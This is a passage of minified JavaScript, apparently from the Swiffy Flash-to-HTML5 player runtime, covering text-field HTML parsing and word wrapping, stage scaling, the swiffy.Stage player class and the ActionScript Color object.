g.Wp=function(){var a=this.qa;if(this.vc){for(var b=/\s*<p(?: [^>]*)?>.*?<\/p>\s*/ig,c=0,d=b.exec(a),e="";d;)d.index>c&&(e+="<p>"+a.substring(c,d.index)+"</p>"),e+=d[0],c=b.lastIndex,d=b.exec(a);a.length>c&&(e+="<p>"+a.substring(c)+"</p>");a=e}return a};g.Ix=function(a){this.vc!=a&&(this.P(0),this.vc=a)};g.Is=function(a){this.Ye=16777215&a|this.Ye&4278190080;this.jk(af(this.Ye))};g.mq=function(){return this.Ye&16777215};g.ks=function(a){this.Ak=a};g.rg=function(a){this.ui=a;this.P(0)};
g.ms=function(a){this.ti=a&16777215;this.P(0)};g.os=function(a){this.yi=a;this.P(0)};g.ps=function(a){this.xi=a&16777215;this.P(0)};g.ss=function(a){this.Fi=a};g.ts=function(a){this.Bf=a;this.ct(this.qa)};g.Hx=function(a){this.rq=a};g.xs=function(a){this.sm=a};g.zs=function(a){this.Pe!=a&&(this.fi=!0);this.Pe=a;this.Cg()};g.Lx=function(a){this.wr=a};g.Cs=function(a){this.Um=a};g.Rx=function(a){this.Ks=a};g.Ux=function(a){this.on=a};g.He=function(){return this.Dg};
g.kk=function(a){this.Dg&&this.i.ca().xn(this.Dg,this);(this.Dg=a)&&this.i.ca().Om(this.Dg,this,this.definition.text)};g.Js=function(a){this.Eg!=a&&(this.fi=!0);this.Eg=a;this.Cg()};g.ls=function(a){this.P(0);this.Wc=a;this.qb()};g.Fs=function(a){this.Wh=a};g.Ym=function(a){this.Yi=a};g.cm=function(){return l(this.Xe)?this.Xe:this.Yi};
g.nq=function(a,b){l(a)?l(b)||(b=a+1):(a=0,b=this.qa.length);for(var c=null,d=0,e,f=0;f<this.Ke.length;f++)for(var h=this.Ke[f],k=0;k<h.length;k++){var n=h[k];e=d+n.qa.length-1;d<b&&e>=a&&(c?c.yw(n.format):c=n.format.clone());d=e+1}c?c.font=c.Bh()?c.font.name:c.font:c=new Xe;return c};g.eq=function(){var a=new Xe;a.wd(this.tc);return a};
g.jk=function(a,b,c){a=a.clone();l(b)?l(c)||(c=b+1):(b=0,c=this.qa.length);for(var d=0,e,f=0;f<this.Ke.length;f++)for(var h=this.Ke[f],k=0;k<h.length;k++){var n=h[k],q=n.qa;e=d+q.length-1;if(d<c&&e>=b){var u=Math.max(d,b)-d,d=Math.min(e+1,c)-d;if(0<u){var p=n.uh(q.substring(0,u));h.splice(k,0,p);k++}d<q.length&&(p=n.uh(q.substring(d)),h.splice(k+1,0,p));n.Rc(q.substring(u,d));null!=a.color&&(a.color|=4278190080);!this.Bf&&n.format.Rl()&&(a.font=n.format.font);n.format.wd(a);n.ji(this.zl())}d=e+1}this.Cg();
this.P(0)};g.Bs=function(a){this.fi=!0;this.tc.wd(a)};g.ka=function(a,b){xh.J.ka.call(this,a,b);(this.i.ca().rp||this.Wh)&&this.ys(!0);this.definition.variable&&this.i.ca().Om(this.definition.variable,this,this.definition.text)};g.Ia=function(){xh.J.Ia.call(this);this.definition.variable&&this.i.ca().xn(this.definition.variable,this)};g.pa=function(){return this.definition.pa};g.ct=function(a){this.P(0);this.qa=a;this.Ke=[];this.vc||(a=Js(a));this.Et(a,this.Pe)};
g.Et=function(a,b){var c=new Ks(null,null);c.format=$e(this.definition);if(this.Bf&&this.definition.font){var d=this.definition.font.get();d instanceof Ze&&(c.format.font=d)}else this.definition.font&&(d=this.definition.font.get(),d instanceof Ze&&(c.format.font=d.name));c.format.color=this.Ye|0;c.format.Bh()&&(d=c.format.font,c.format.italic=d.italic,c.format.bold=d.bold);this.vc&&this.tc&&(c.format.italic=!!this.tc.italic,c.format.bold=!!this.tc.bold,c.format.size=this.tc.size,c.format.Oa=this.tc.Oa,
c.format.indent=this.tc.indent,c.format.Sa=this.tc.Sa,d=this.tc.color,c.format.color=this.tc.$e?4278190080|d:c.format.color);var d=new Ls(c,this.zl(),b),e=a.replace(/\r\n|\r|\n/g,"<br/>");c.ji(this.zl());var c=new Zd(e,!1,!1,!0),f;try{for(;f=c.next();)switch(f.type){case "tag":e={};if(f.attributes)for(var h=0;h<f.attributes.length;++h){var k=f.attributes[h];e[k.name.toLowerCase()]=k.value}d.ay(f.value.toLowerCase(),e);break;case "close":d.Vu(f.value.toLowerCase());break;case "text":case "cdata":d.$t(f.value)}}catch(n){}this.Ke=
d.jm;this.Cg()};g.Cg=function(){var a=this.Ke;if(!(this.et||this.Pe||this.vc)){var b=[];b.push(Array.prototype.concat.apply([],a));a=b}this.Eg&&(a=this.zy(a,this.Xc));this.Yb=a;"none"!=this.Wc&&this.qb()};g.$p=function(a,b){var c=a.F-a.j-80;b&&(c-=b.leftMargin+b.rightMargin+b.Sa);return c};
g.zy=function(a,b){var c=[],d=0,e=!1;c[d]=[];for(var f=0;f<a.length;f++){for(var h=a[f],k=0<h.length?h[0].format:null,n=this.$p(b,k),k=k?k.indent|0:0,q=0;q<h.length;q++)for(var u=h[q].yy(k,n,e),p=0;p<u.length;p++)e=h[q].uh(u[p]),e.Xf=p==u.length-1,c[d].push(e),p==u.length-1?(k+=e.I(),e=this.Pe||" "==e.qa[e.qa.length-1]):(d++,c[d]=[],k=0,e=!1);d++;c[d]=[]}0==c[d].length&&c.pop();return c};
g.uv=function(a){if(0<=a&&a<this.Yb.length){a=this.Yb[a];for(var b="",c=0;c<a.length;c++)b+=a[c].qa;return b.replace(/\n/,"")}return null};g.Yp=function(a){for(var b=0,c=0,d=0;d<this.Yb.length;d++,b=c){for(var e=this.Yb[d],f=0;f<e.length;f++)c+=e[f].qa.length,e[f].Xf&&c++;b=a(d,b,c);if(-1!=b)return b}return-1};g.tv=function(a){return 0<=a&&a<this.Yb.length?this.Yp(function(b,c){return b==a?c:-1}):-1};g.rv=function(a){return 0<=a&&a<this.qa.length?this.Yp(function(b,c,d){return c<=a&&d>a?b:-1}):-1};
g.Ur=function(a){var b=ao(this);this.links=[];for(var c=0,d=!0,e=0,f=this.Yb,h=0;h<f.length;h++){var k=f[h],n=Ms(k),q=Ns(k)*n;if(0!=h&&"none"==this.Wc&&c+q>b.H)break;var u=0<k.length?k[0].format:null;0==h&&u&&(e=u.leading|0,c=b.l+40-.5*e,0>e?c=b.l:0>c&&(c=b.l+40));for(var p=b.j+40+(u?u.leftMargin:0),t=this.$p(b,u),v=0,w=0;w<k.length;w++)v+=k[w].I();if(u)switch(l(u.Sa)&&(p+=u.Sa),l(u.indent)&&d&&(p+=u.indent,t-=u.indent,d=!1),u.Oa){case 2:p+=(t-v)/2;break;case 1:p+=t-v}for(w=0;w<k.length;w++)k[w].qa.length&&
(v=0,u=k[w].I(),!k[k.length-1].Xf&&3==k[w].format.Oa&&h<f.length-1&&(v=(k[w].qa.match(/ /g)||[]).length,v=(t-u)/v),a.rx(k[w],p,c,n,v),k[w].format.url&&(v=new Os(p,c,u,q,k[w].format.url,k[w].format.target),this.links.push(v)),p+=u,d=d||k[w].Xf);c+=q+e}};g.zl=function(){return this.Bf?this.i.Ed:null};g.Zh=function(a){0<=a&&(this.Xc.F=this.Xc.j+20*a,this.Cg(),this.qb(),this.P(0))};g.Xh=function(a){0<=a&&(this.Xc.H=this.Xc.l+20*a,this.Cg(),this.qb(),this.P(0))};
g.$f=function(){var a=this.Zp(this.i.va.x,this.i.va.y);a?this.i.Ph(new Fs(this.i.ca(),"",a.rw,a.target,1)):xh.J.$f.call(this)};g.Zp=function(a,b){var c=new Ec(a,b);c.ed(this.$());for(var d=0;d<this.links.length;d++)if(this.links[d].Lt.contains(c.x,c.y))return this.links[d];return null};var Os=function(a,b,c,d,e,f){this.Lt=new Tc(a,b,a+c,b+d);this.rw=e||"";this.target=f||"_self"},Ps=function(){this.format=Ye();this.Xf=!1;this.qa="";this.nd=0};g=Ps.prototype;
g.uh=function(a){var b=this.Gi();b.qa=a;return b};g.Rc=function(a){this.qa=a;this.nd=0};
g.ji=function(a,b){this.nd=0;!l(b)&&this.format.Bh()&&(b=this.format.font.name);if(a){if(!l(b)&&l(this.format.font)&&(b=String(this.format.font)),!this.format.Bh()||b!=this.format.font.name||!!this.format.italic!=!!this.format.font.italic||!!this.format.bold!=!!this.format.font.bold){var c=bf;if(l(b)&&a){var d=a[b.toLowerCase()];if(d)for(var e=0;e<d.length;++e){if(!!this.format.italic==!!d[e].italic&&!!this.format.bold==!!d[e].bold){this.format.font=d[e];return}c==bf&&(c=d[e])}}this.format.font=c}}else b&&
(this.format.font=b)};g.Gi=function(){var a=new Ps;a.format.wd(this.format);return a};g.I=function(){this.nd||(this.nd=this.measureText(this.qa));return this.nd};g.measureText=function(a){var b=0;if(this.format.Rl()){for(var c=0;c<a.length;c++){var d=this.format.font.Bl(a.charAt(c));l(d)&&(b+=d.advance?d.advance:0)}b=b*this.format.size/(this.format.font.emSquareSize|0)}else b=this.ev(a);return b+=this.format.letterSpacing*a.length|0};var Qs=Gg(Fg(1,1));g=Ps.prototype;
g.Qp=function(){this.format.Fc(Qs);return Qs};g.ev=function(a){return this.Qp().measureText(a).width};g.yy=function(a,b,c){for(var d=[],e=0,f=d[0]="",h=0,k=this.qa.split(" "),n=0;n<k.length;n++)if(!(0<e&&0==a&&""==k[n])){k[n]=k[n].replace(/&nbsp;/g," ");var q=this.measureText(k[n]);a+h+q>b?q<b&&c?(e++,a=q,d[e]=k[n]):(e||d[e]?a=0:d.pop(),this.xy(k[n],b,a,d),e=d.length-1,a=this.measureText(d[e])):(d[e]=d[e]+f+k[n],a+=h+q);c=!0;0==n&&(f=" ",h=this.measureText("a a")-this.measureText("aa"))}return d};
g.xy=function(a,b,c,d){this.format.Rl()?this.wy(a,b,c,d):this.vy(a,b,c,d)};g.wy=function(a,b,c,d){for(var e=0,f=0,h=this.format.size/(this.format.font.emSquareSize|0),k=0;k<a.length;k++){var n=this.format.font.Bl(a.charAt(k)),n=(l(n)&&n.advance?n.advance:0)*h+this.format.letterSpacing;0<k-f&&e+n>b-c&&(d.push(a.substring(f,k)),f=k,c=e=0);e+=n}d.push(a.substring(f))};
g.vy=function(a,b,c,d){for(var e=this.Qp(),f=0;f<a.length;){for(var h=f+1,k=a.length,n;k>h;){var q=h+(k-h)/2,q=Math.ceil(q);n=a.substring(f,q);e.measureText(n).width<=b-c?h=q:k=q-1}d.push(a.substring(f,h));f=h;c=0}};var Ks=function(a,b){Ps.call(this);a&&this.format.wd(a.format);this.parent=a;this.Tw=b};m(Ks,Ps);
var Hs=function(a,b){return a.replace(/<[^>]+>|&[^;]+;/g,function(a){switch(a){case "&amp;":return"&";case "&lt;":return"<";case "&gt;":return">";case "&quot;":return'"';case "&apos;":return"'";case "&nbsp;":return" ";case "</p>":case "<br>":case "<br/>":return b?"\n":""}return""})},Is=function(a){return a.replace(/[<>&]/g,function(a){switch(a){case "&":return"&amp;";case "<":return"&lt;";case ">":return"&gt;"}return a})},Js=function(a){return a.replace(/[&<>"'\u02c6\u02dc]/g,function(a){switch(a){case "&":return"&amp;";
case "<":return"&lt;";case ">":return"&gt;";case "'":return"&apos;";case '"':return"&quot;";case "\u02c6":return"&#710;";case "\u02dc":return"&#732;"}return a})};xh.prototype.Ll=function(){for(var a=0,b=0;b<this.Yb.length;b++)var c=this.Yb[b],a=a+Ns(c)*Ms(c);return a};
var Ms=function(a){for(var b=0,c=0;c<a.length;c++)b=Math.max(b,a[c].format.size);return b},Ns=function(a){for(var b=1,c=0;c<a.length;c++)b=a[c].format.Bh()&&a[c].format.font.lineHeight?Math.max(b,a[c].format.font.lineHeight):Math.max(b,1.14);return b},Rs=function(a){switch(a){case "left":return 0;case "center":return 2;case "right":return 1;case "justify":return 3;default:return 0}};
xh.prototype.Ml=function(){for(var a=0,b=0;b<this.Yb.length;b++){for(var c=0,d=this.Yb[b],e=0;e<d.length;e++)c+=d[e].I();a=Math.max(a,c)}return a};var Ls=function(a,b,c){this.Ua=a;this.Gc=[];this.jm=[];this.jm.push(this.Gc);this.Ed=b;this.multiline=c};g=Ls.prototype;g.hg=function(a){this.Ua=new Ks(this.Ua,a)};g.$w=function(a){var b=this.Ua;b.parent&&b.Tw==a&&(this.Ua=b.parent)};
g.ay=function(a,b){switch(a){case "p":this.hg(a);var c=b.align;c&&(this.Ua.format.Oa=Rs(c));break;case "b":this.hg(a);this.Ua.format.bold=!0;this.Ua.ji(this.Ed);break;case "i":this.hg(a);this.Ua.format.italic=!0;this.Ua.ji(this.Ed);break;case "u":this.hg(a);this.Ua.format.yb=!0;break;case "a":this.hg(a);if(c=b.href)this.Ua.format.url=c;if(c=b.target)this.Ua.format.target=c;break;case "br":case "sbr":this.co();break;case "font":this.hg(a);if(c=b.color)c=/^#([0-9a-fA-F]+)/.exec(c),this.Ua.format.color=
(c?parseInt(c[1],16)&16777215:0)|4278190080;(c=b.face)&&this.Ua.ji(this.Ed,c);c=Number(b.size);c==c&&(this.Ua.format.size=20*c);c=Number(b.letterspacing);c==c&&(this.Ua.format.letterSpacing=20*c)}};g.Vu=function(a){switch(a){case "p":this.multiline&&this.co()}this.$w(a)};g.co=function(){if(this.Gc.length){var a=this.Gc.length;a&&(this.Gc[a-1].Xf=!0);do{a--;var b=this.Gc[a];b.Rc(b.qa.replace(/\s+$/g,""))}while(0<a&&!this.Gc[a].qa.length)}else a=this.Ua.uh(""),a.Xf=!0,this.Gc.push(a);this.Gc=[];this.jm.push(this.Gc)};
g.$t=function(a){this.Gc.push(this.Ua.uh(a))};xh.prototype.sv=function(a){var b=this.Yb[a];if(!b)return null;for(var c=a=0,d=0,e=0,f=0,h=0;h<b.length;h++){var k=b[h].format.Tp(),n=b[h].format.size,q=b[h].format.leading;a=Math.max(a,(k?k.ascent/k.emSquareSize:.9)*n|0);c=Math.max(c,(k?k.descent/k.emSquareSize:1-.9)*n|0);d=Math.max(d,q);e=Math.max(e,q+(k?k.lineHeight:1.14)*n|0);f+=b[h].I()|0}b=ao(this).j+40+b[0]?b[0].format.leftMargin:0;return{ascent:a,descent:c,leading:d,height:e,width:f,x:b}};
xh.prototype.accept=function(a){return a.Kn(this)};var Ss=function(a,b){var c=new qs(0,0,a.oc,!0);oj.call(this,a,c,"stage");this.backgroundColor=zg(b.backgroundColor);this.en=b.frameSize.xmax/20;this.cn=b.frameSize.ymax/20;this.Qc="showAll";this.Sk=this.Rk=this.bd=this.cd=this.Mg=0;this.mk=Hc;this.P(0)};m(Ss,oj);var Ts={L:1,T:2,R:4,B:8};g=Ss.prototype;g.Ds=function(a){this.Qc!=a&&(this.Qc=a,this.zn())};g.Np=function(a){for(var b="",c=this.Mg,d=0;d<a.length;++d){var e=a[d];c&Ts[e]&&(b+=e)}return b};
g.js=function(a){a=a.toUpperCase();for(var b=0,c=0;c<a.length;++c)b=b|Ts[a[c]]|0;this.Mg!=b&&(this.Mg=b,this.zn())};
g.bt=function(){var a;a:{var b=this.i.Td;try{if(b.getBoundingClientRect){var c=b.getBoundingClientRect();a=new Tc(c.left,c.top,c.right,c.bottom);break a}}catch(f){}a=new Tc(0,0,b.offsetWidth,b.offsetHeight)}var b=a.width(),c=a.height(),d=a.j;a=a.l;var e=!1;if(this.Rk!=d||this.Sk!=a)this.Rk=d,this.Sk=a,e=!0;if(this.cd!=b||this.bd!=c)this.cd=b,this.bd=c,"noScale"==this.Qc&&this.i.ca().sr(),e=!0;e&&this.zn()};g.Pp=function(a,b,c,d,e){return this.Mg&a?0:this.Mg&b?c-d*e:(c-d*e)/2};
g.zn=function(){var a=this.cd,b=this.bd,c=this.en,d=this.cn,e=c?a/c:1,f=d?b/d:1;switch(this.Qc){case "noScale":e=f=1;break;case "showAll":e=f=Math.min(e,f);break;case "noBorder":e=f=Math.max(e,f)}this.mk=Mc(e/20,0,0,f/20,this.Pp(1,4,a,c,e),this.Pp(2,8,b,d,f));this.P(0)};g.rg=function(a){this.P(0);this.backgroundColor=a};g.Mp=function(a,b){return rh(this,a,b,function(a){return a instanceof Rr&&a.Wl&&a.ag})};g.Mf=function(){return"default"};var Us={Pz:"fullScreen",Qz:"fullScreenInteractive",qB:"normal"};
Ss.prototype.accept=function(a){return a.Qn(this)};USING_XML_HTTP_MOCK=!!aa.USING_XML_HTTP_MOCK;
var Vs=function(a,b,c){Dg(b);this.Td=a;this.oc=b.version;var d=window.location.href;a=c&&c.maxFrameDrop;this.$x=Tf[c&&c.renderer||"swiffy.CANVAS"];this.va=new id;this.Zx=new Te;this.Cm=b.fileSize;this.bg=[];this.sf=new kg(b.frameRate,null!=a?a:3,this);this.Hm=0;this.Vj=[];this.Us=[];this.Ed={};this.xb=new Md;this.sa=null;this.Oc=[];this.$c=null;this.Mk=!1;this.ly=1;this.Ls=!(c&&c.dontWireEvents);this.Da=document.createElement("div");this.Da.style.position="relative";this.Da.style.width="100%";this.Da.style.height=
"100%";this.Da.style.overflow="hidden";this.Da.style.webkitTapHighlightColor="rgba(0,0,0,0)";this.Da.style.webkitUserSelect="none";this.Da.style.TC="none";this.Da.style.UC="none";a=c&&c.touchRadius;null!=a||(a=16);!qc||c&&c.chromeTouchEvents||(a=-1);this.Lm=new od(this,a);this.pg=1;this.Ib=this.di=this.Ga=this.W=null;this.Fp=!0;this.md=[];this.zf=null;this.navigate=Lg;this.Bp=ge;this.At=!(c&&0==c.allowScriptAccess);this.Xl=!1;this.Eh();var e=this;hd(b,function(a){e.sa=new a(e);a=rs(b,e.sa.yd);e.W=
new Ss(e,b);e.zq(a.pc);e.W.bt();e.Ga=new qj(a,e,"#0");3==e.sa.yd.tl()&&(e.Ga.Gb("root1"),e.Ga.vs(e.sa.Nf()));e.W.ka();e.Ga.Lu(19);e.Ga.play();e.yk(e.Ga,0);e.di=new e.$x(e,c);e.Gs(d);e.zd()})};ba("swiffy.Stage",Vs,void 0);Vs.prototype.Cl=function(a,b){for(var c=this.Us,d=0;d<c.length;d++){var e=c[d].mm[a];if(e instanceof b)return e}};Vs.prototype.pause=function(){this.sf.stop()};
Vs.prototype.Iu=function(){this.sf.stop();this.Lm.ky();this.W.Ia();this.di.Ia();Rb(this.Da);var a=this.Da;a&&a.parentNode&&a.parentNode.removeChild(a);this.ec().jn()};Vs.prototype.destroy=Vs.prototype.Iu;Vs.prototype.rg=function(a){var b=Kg(a),c=this;this.zi(function(){c.W.rg(b)})};Vs.prototype.setBackground=Vs.prototype.rg;Vs.prototype.Ex=function(a){this.Bp=a||ge};Vs.prototype.setExternalInterfaceCallHook=Vs.prototype.Ex;Vs.prototype.Fx=function(a){Fo(a,this.Hp())};Vs.prototype.setFlashVars=Vs.prototype.Fx;
Vs.prototype.Gs=function(a){this.sa.Nf().wg(a);Or(a,this.Hp())};Vs.prototype.setSwfUrl=Vs.prototype.Gs;Vs.prototype.As=function(a){this.navigate=a||Lg};Vs.prototype.setNavigateHook=Vs.prototype.As;Vs.prototype.Xx=function(a){this.As(a?function(b,c,d){b=a(b,d?"POST":"GET",c);Lg.call(this,b,c,d)}:null)};Vs.prototype.setUrlHook=Vs.prototype.Xx;Vs.prototype.start=function(){var a=this.sf;this.zi(function(){a.start()})};Vs.prototype.start=Vs.prototype.start;g=Vs.prototype;
g.yk=function(a,b){this.W.Tc(a,-16384+b);this.ca().Kr(a,b)};g.Tq=function(a,b,c){b=new qj(b,this,null);c&&c(b);this.yk(b,a);b.ka();b.Sb=!0;this.Za()};g.pv=function(a){return this.W.Ic(-16384+a)};g.Eh=function(){this.Hm++};g.zd=function(){if(0==--this.Hm){for(var a=0;a<this.Vj.length;a++)this.Vj[a].call();this.Vj=[]}};g.bw=function(){return 0==this.Hm};g.zi=function(a){this.bw()?a.call():this.Vj.push(a)};
g.ry=function(){this.Ls=!1;this.Lm.qy();Hb(document,"keyup",this.ow,!1,this);Hb(new bc(document),"key",this.nw,!1,this);Hb(document,"visibilitychange",Ws,!1,this)};g.ex=function(a){this.Ga.map(function(b){if(b instanceof Rr)return b.fireEvent(a)})};g.kr=function(){this.Eo();this.va.hk(!0);this.sa.xf(new Dc(3));this.Za();this.sa.$f();this.Ib?this.Ib.$f():this.setCapture(this.W);this.Za();this.Df(!1)};
g.pr=function(){this.va.hk(!1);this.sa.xf(new Dc(2));this.Za();this.sa.Rj();this.Ib?this.Ib.Rj():this.releaseCapture(this.W);this.Za();this.Df(!0)};g.or=function(a){if(a){var b=a.getParent();if(b){do this.sa.ri(b)||(a=b);while(b=b.getParent())}}this.Ib!=a&&(this.sa.nr(this.er(this.Ib),this.er(a)),this.Ib=a,this.Za(),this.Df(!1),this.yn())};g.Se=function(a,b){var c=this.va.x=a.x,d=this.va.y=a.y;l(b)||(b=this.W.Mp(c,d));this.zf&&this.zf.Dw(c,d);this.sa.ar(b);this.xb.flush();this.or(b)};
g.mr=function(){this.setCapture(this.W,!0)};g.qr=function(){this.releaseCapture(this.W)};g.qq=function(){var a=this.W,b=new Tc(0,0,a.cd,a.bd),c=new Tc(0,0,window.innerWidth,window.innerHeight);c.translate(-a.Rk,-a.Sk);b.Gh(c);return b};g.ow=function(a){this.sa.Gj(a);this.sa.xf(new Dc(0));this.Za();this.sa.uo();this.Df(!0)};g.nw=function(a){this.sa.Fj(a);this.sa.xf(new Dc(1));this.Za();this.sa.so();this.ex(new Dc(20));this.Za();this.Df(!0)};g.fw=function(){return null!=this.Ib};
g.yn=function(){var a=this.va.hv();a||(a="default",(this.Aj()||this.ew()||!this.Ih()&&this.fw())&&this.Ib&&(a=this.Ib.Mf()));this.Da.style.cursor=a};g.Ps=function(a,b,c,d,e,f){this.qk();var h=null;l(c)&&l(d)&&l(e)&&l(f)&&(c>e&&(h=c,c=e,e=h),d>f&&(h=d,d=f,f=h),h=new Tc(20*c,20*d,20*e,20*f));this.zf=new Zc(a,h,l(b)&&b,this.va.x,this.va.y)};g.qk=function(){this.zf=null};g.dw=function(a){return null!=this.zf&&this.zf.clip===a};g.er=function(a){return a!=this.W?a:null};
g.Ih=function(){return!!this.$c&&!this.$c.Md()};g.Aj=function(){return this.Ih()&&this.Mk};g.zj=function(a){return this.$c==a&&!a.Md()};g.ew=function(){var a=this.Ib;return!!a&&this.zj(a)};g.setCapture=function(a,b){this.releaseCapture(a);this.va.hk(!0);this.$c=a;b&&(this.Mk=!0,this.yn())};g.releaseCapture=function(a){this.va.hk(!1);this.$c&&(this.yn(),this.$c!=a&&(this.Eo(),this.$c&&(this.$c.Zt(),this.Za())),this.$c=null,this.Mk=!1)};g.lx=function(a){2==this.sa.yd.tl()?this.Oc.push(a):this.bg.push(a)};
g.zq=function(a,b){a.iu(this,b);this.Us.push(a)};
g.tick=function(){this.Ls&&this.ry();this.Oc=this.Oc.filter(function(a){return!a.Md()});if(this.Fp)this.sa.ql(),this.Ga.fireEvent(new Dc(6)),this.ku(),this.sa.nm(this.sa.Nf());else{this.sa.ql();for(var a=this.Oc.length-1;0<=a;--a){var b=this.Oc[a];b.fireEvent(new Dc(6));b.tick()}this.bg.length&&(Array.prototype.push.apply(this.Oc,this.bg),this.bg=[]);this.Za();b=this.Ga.Uv();for(a=this.Oc.length-1;0<=a;--a)for(var c=this.Oc[a];c.Do(b);)if(c.getParent())c=c.getParent();else{c.map(Lr);break}this.Ga.map(Lr)}this.sa.zp();
this.Za();this.W.Yv()&&this.Lm.wm&&(a=this.W.Mp(this.va.x,this.va.y),a!=this.Ib&&this.or(a));this.Df(!1);this.Fp=!1};g.ku=function(){this.Ga.ka();this.Ga.s.$version="HTML 11,0,0,0";Array.prototype.push.apply(this.Oc,this.bg);this.bg=[];this.Za();this.Ga.oh(7);this.Ga.fireEvent(new Dc(7))};g.ca=function(){return this.sa};g.Za=function(){this.xb.flush()};g.Df=function(a){for(var b=[],c=0;c<this.md.length;++c)this.md[c].request(a)||b.push(this.md[c]);this.md=b};g.Eo=function(){this.md=[]};
g.Ph=function(a){for(var b=0;b<this.md.length;++b)if(this.md[b].target==a.target){this.md[b]=a;return}this.md.push(a)};g.Lf=function(){return this.sf};g.pq=function(){return Date.now()-this.sf.Bu};g.ec=function(){return this.Zx};g.Hp=function(){var a=this.sa;return function(b,c){b&&a.us(b,c||"")}};g.xh=function(){return"instance"+this.ly++};g.ak=function(){this.Xl&&(this.ca().ak(),this.Za(),this.Xl=!1);this.di.sx();this.Da.parentNode||(this.di.Gk(this.Da),this.Td.appendChild(this.Da));this.pg++};
g.Wv=function(){this.Xl=!0};g.jd=function(){this.sf.jd()};g.getName=function(){return this.Td.id};g.Ku=function(){if(window.top==window)return!1;var a=this.Td.parentNode;if(!a||a!=document.body)return!1;for(a=a.firstChild;a;a=a.nextSibling)if(a!=this.Td&&"SCRIPT"!=a.tagName&&(a.nodeType!=Node.TEXT_NODE||a.nodeValue.trim()))return!1;return!0};g.yl=function(){return this.At?this.Td:null};var Ws=function(){document.hidden?(this.di.Jf(),this.Lf().stop()):this.Lf().start()};var Xs=function(a,b,c,d){$f.call(this,a.id);this.font=d||null;this.height=a.height;this.color=l(a.color)?a.color:4278190080;this.text=a.text;this.align=!l(a.align)||a.html&&7>=c?0:a.align;this.bounds=b;this.html=!!a.html;this.wrap=!!a.wrap;this.multiline=!!a.multiline;this.indent=a.indent;this.leading=a.leading;this.leftMargin=a.leftMargin;this.rightMargin=a.rightMargin;this.border=!!a.border;this.variable=a.variable||null;this.pa=6<=c;this.selectable=!!a.selectable;this.editable=!!a.editable;this.password=
!!a.password;this.maxChars=a.maxChars||null;this.sp=!!a.embed;this.autoSize=a.autoSize?"left":"none"};m(Xs,$f);Yf(13,function(a,b,c){c=l(a.font)?c.pc.Be(a.font):null;return new Xs(a,Wc(a.bounds),b.zh().oc,c)});Xs.prototype.ob=function(a,b,c){return new xh(this,a,b,c)};var Zs=function(a,b,c,d,e){$f.call(this,a);this.matrix=b;this.records=c;this.bounds=d;this.Ys=e;this.qd=null;Ys&&Ys(this)};m(Zs,$f);var Ys=null;Yf(6,function(a,b,c){b=Wc(a.bounds);for(var d=vg(a.matrix),e=l(a.mode)&&1!=a.mode?null:new Uf(a.gridFit||0,a.thickness||0,a.sharpness||0),f=[],h=0;a.records&&h<a.records.length;h++){var k=a.records[h],n=l(k.font)?c.pc.Be(k.font):null,q=l(k.glyphs)?wg(k.glyphs):null;f.push(new $s(k.text,q,n,k.height,wg(k.x),Number(k.y),k.color))}return new Zs(a.id,d,f,b,e)});
Zs.prototype.ob=function(a,b,c){return new Vr(this,a,c)};Zs.prototype.bv=function(){if(!this.qd)for(var a=this.qd=this.bounds.clone(),b=0;b<this.records.length;b++){var c=this.records[b].cv();c.rm(this.matrix);a.ah(c)}return this.qd};Zs.prototype.bk=function(a,b,c){for(var d=this.Ys,e=0;e<this.records.length;e++)this.records[e].bk(a,b,c,d)};var $s=function(a,b,c,d,e,f,h){this.text=a;this.font=c;this.height=d;this.x=e;this.y=f;this.color=h;this.Hd=b};
$s.prototype.bk=function(a,b,c,d){var e=this.font&&this.font.get();e instanceof Ze&&(this.Hd||(this.Hd=e.Tm(this.text)),c=c?c.apply(zg(this.color)):null,e.Sr(a,this.height,this.Hd,this.x,this.y,b,c,d))};
$s.prototype.cv=function(){var a=this.font&&this.font.get(),b=0,c=0,d=0,e=0;a instanceof Ze&&(this.Hd||(this.Hd=a.Tm(this.text)),this.Hd.length&&(c=this.y+a.descent*this.height/a.emSquareSize,b=this.y-a.ascent*this.height/a.emSquareSize,d=this.x[0],e=this.Hd.length-1,e=this.x[e]+(a.glyphs[this.Hd[e]].advance|0)*this.height/a.emSquareSize));return new Tc(d,b,e,c)};var at=function(a,b,c,d,e,f,h,k,n,q){$f.call(this,a);this.numFrames=b;this.width=c;this.height=d;this.deblocking=e;this.smoothing=f;this.codecId=h;this.motionEstimationData=k;this.images=[];this.motionX=n;this.motionY=q};m(at,$f);Yf(24,function(a){var b=null,c=null;a.motionEstimationData&&(b=wg(a.motionEstimationData.motionX),c=wg(a.motionEstimationData.motionY));return new at(a.id,a.numFrames,a.width,a.height,a.deblocking,a.smoothing,a.codecId,a.motionEstimationData,b,c)});
at.prototype.ob=function(a,b,c){return new Wr(this,a,c)};at.prototype.ud=function(){};var bt=function(a){a=r.gi(a);oe(this,{ma:a&&a.__swiffy_d,cs:0})};C(bt,"Color");bt.prototype.getRGB=function(){var a=x(this);if(a.ma)return a.cs};bt.prototype.setRGB=function(a){var b=x(this),c=b.ma;c&&(b.cs=a,c.Fb(new Rc(0,(a&16711680)>>16,0,(a&65280)>>8,0,a&255,256,0)),c.Ea())};
bt.prototype.setTransform=function(a){var b=x(this).ma;if(b){var c=b.i.ca(),d=c.La(a,"ra"),e=c.La(a,"rb"),f=c.La(a,"ga"),h=c.La(a,"gb"),k=c.La(a,"ba"),n=c.La(a,"bb"),q=c.La(a,"aa");a=c.La(a,"ab");c=b.jb;b.Fb(new Rc(l(d)?2.56*d|0:c.Eb,l(e)?e:c.Vb,l(f)?2.56*f|0:c.Cb,l(h)?h:c.Rb,l(k)?2.56*k|0:c.Ab,l(n)?n:c.Lb,l(q)?2.56*q|0:c.Ra,l(a)?a:c.zb));b.Ea()}};bt.prototype.getTransform=function(){var a=x(this).ma;if(a)return a=a.jb,{ra:a.Eb/2.56,rb:a.Vb,ga:a.Cb/2.56,gb:a.Rb,ba:a.Ab/2.56,bb:a.Lb,aa:a.Ra/2.56,ab:a.zb}};
